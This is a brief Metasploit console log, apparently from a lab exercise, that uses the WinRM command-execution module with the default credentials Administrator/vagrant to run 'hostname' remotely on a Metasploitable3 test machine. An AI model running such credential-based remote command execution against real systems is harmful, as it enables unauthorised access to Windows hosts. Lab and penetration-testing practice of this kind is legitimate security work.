 msf5 > use auxiliary/scanner/winrm/winrm_cmd
msf5 auxiliary(scanner/winrm/winrm_cmd) > set CMD hostname
CMD => hostname
msf5 auxiliary(scanner/winrm/winrm_cmd) > set RHOSTS 192.168.177.144
RHOSTS => 192.168.177.144
msf5 auxiliary(scanner/winrm/winrm_cmd) > set USERNAME Administrator
USER => Administrator
msf5 auxiliary(scanner/winrm/winrm_cmd) > set PASSWORD vagrant
PASSWORD => vagrant
msf5 auxiliary(scanner/winrm/winrm_cmd) > run
[+] 192.168.177.144:5985 : metasploitable3
[+] Results saved to /root/.msf4/loot/20190412172543_default_192.168.177.144_winrm.cmd_result_858044.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/winrm/winrm_cmd) >